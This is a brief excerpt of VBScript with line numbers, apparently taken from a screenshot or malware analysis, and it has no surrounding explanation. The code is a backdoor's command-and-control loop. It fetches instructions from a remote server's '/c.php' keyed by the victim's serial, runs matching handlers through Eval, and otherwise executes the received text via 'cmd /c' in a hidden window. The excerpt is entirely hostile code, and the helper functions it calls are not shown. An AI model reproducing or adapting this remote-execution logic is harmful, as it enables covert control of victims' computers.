 259 commandData = getPage(server & "/c.php" & "?id=" & Serial, 30, "get")
260 IF NOT IsNull(commandData) AND commandData <> "" THEN
261 specialCommand = 0
262 For i = 0 To specialCommands.Count -1
263 find = preg_match(keys(i), commandData)
264 IF IsArray(find) THEN
265 Eval( specialCommands( keys(i) ) & "(find)" )
266 specialCommand = 1
267 END IF
268 Next
269
270 IF specialCommand = 0 THEN
271 specialCmd = runCmd("/c " & commandData, cmdType)
272 s.Run specialCmd, 0, 0
273 END IF
274 END IF